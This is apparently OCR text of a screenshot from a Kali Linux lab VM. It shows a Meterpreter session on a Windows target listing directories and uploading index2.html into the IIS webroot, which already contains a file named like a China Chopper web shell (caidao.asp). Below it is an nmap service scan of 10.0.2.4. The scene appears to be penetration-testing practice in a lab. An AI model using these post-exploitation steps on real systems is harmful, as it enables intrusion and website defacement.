 Kali-Linux-2018.2-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Tue 17:33 1
root@kali: ~
File Edit View Search Terminal Help
40776/rwxrwxrw- 16384 dir 2016-12-02 16:29:40 -0500 Windows
100776/rwxrwxrw- 226 fil 2015-10-07 22:22:24 -0400 __Argon__.tmp
100555/r-xr-xr-x 383786 fil 2010-11-20 22:24:02 -0500 bootmgr
40776/rwxrwxrw- 0 dir 2016-12-02 16:04:36 -0500 glassfish
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 inetpub
100776/rwxrwxrw- 0 fil 2016-12-02 16:29:41 -0500 jack_of_diamonds.png
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java0.log
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java1.log
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java2.log
40776/rwxrwxrw- 0 dir 2016-12-02 16:10:03 -0500 openjdk6
100001/--------x 2147016704 fil 1969-12-31 19:00:00 -0500 pagefile.sys
40776/rwxrwxrw- 0 dir 2016-12-02 16:29:37 -0500 tmp
40776/rwxrwxrw- 0 dir 2016-12-02 16:11:28 -0500 tools
0000/--------- 0 fif 1969-12-31 19:00:00 -0500 vagrant
40776/rwxrwxrw- 4096 dir 2019-06-25 16:52:03 -0400 wamp
meterpreter > cd inetpub
meterpreter > ls
Listing: C:\inetpub
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 custerr
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 ftproot
40776/rwxrwxrw- 0 dir 2016-12-02 15:56:50 -0500 history
40776/rwxrwxrw- 0 dir 2019-06-25 13:06:08 -0400 logs
40776/rwxrwxrw- 4096 dir 2016-12-02 15:54:43 -0500 temp
40776/rwxrwxrw- 4096 dir 2016-12-02 16:29:41 -0500 wwwroot
meterpreter > cd wwwroot
meterpreter > ls
Listing: C:\inetpub\wwwroot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 0 dir 2016-12-02 15:55:17 -0500 aspnet_client
100776/rwxrwxrw- 28 fil 2016-11-22 20:08:34 -0500 caidao.asp
100776/rwxrwxrw- 34251 fil 2016-11-22 20:08:34 -0500 hahaha.jpg
100776/rwxrwxrw- 1116928 fil 2016-11-22 20:08:34 -0500 index.html
100776/rwxrwxrw- 384916 fil 2016-11-22 20:08:34 -0500 six_of_diamonds.zip
100776/rwxrwxrw- 184946 fil 2016-12-02 15:54:41 -0500 welcome.png
meterpreter > upload index2.html
[*] uploading : index2.html -> index2.html
[*] Uploaded -1.00 B of 41.00 B (-2.44%): index2.html -> index2.html
[*] uploaded : index2.html -> index2.html
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
[*] Nmap: Nmap scan report for 10.0.2.4
[*] Nmap: Host is up (0.00019s latency).
[*] Nmap: Not shown: 65518 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp open rmiregistry Java RMI
[*] Nmap: 3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
[*] Nmap: 4848/tcp open ssl/http Oracle Glassfish Application Server
[*] Nmap: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition 4.0
[*] Nmap: 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8484/tcp open http Jetty winstone-2.8
[*] Nmap: 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 9200/tcp open http Elasticsearch REST API 1.1.1 (name: Ben Reilly; Lu
cene 4.7)
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49179/tcp open rmiregistry Java RMI
[*] Nmap: 49180/tcp open tcpwrapped
[*] Nmap: MAC Address: 08:00:27:BE:78:78 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 178.44 seconds
msf > Interrupt: use the 'exit' command to quit
msf >
Right Ctrl